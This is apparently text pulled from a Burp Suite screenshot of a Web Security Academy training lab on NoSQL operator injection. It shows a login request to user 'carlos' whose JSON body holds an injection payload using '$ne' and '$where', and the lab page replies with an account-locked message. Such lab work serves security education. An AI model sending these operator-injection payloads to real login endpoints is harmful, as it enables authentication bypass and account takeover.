 Send
Cancel
< | ▾
> | ▾
Target: https://0aba000a045f448880c1303d00e6001e.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 POST /login HTTP/2
2 Host: 0aba000a045f448880c1303d00e6001e.web-security-academy.net
3 Cookie: session=eD0HHCWK7wEW5LVnOXo7vYaHX0IZ6Ltx
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0aba000a045f448880c1303d00e6001e.web-security-academy.net/login
9 Content-Type: application/json
10 Origin: https://0aba000a045f448880c1303d00e6001e.web-security-academy.net
11 Content-Length: 75
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 {
"username":"carlos",
"password":{
"$ne":"invalidpassword"
},
19 "$where":"1"
20 }
Response
Pretty
Raw
Hex
Render
\n
Web Security
Academy
Exploiting NoSQL operator injection
to extract unknown fields
LAB
Not solved
Back to lab description
Home | My account
Login
Account locked: please reset your password
Username
Password
Forgot password?
Log in
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 3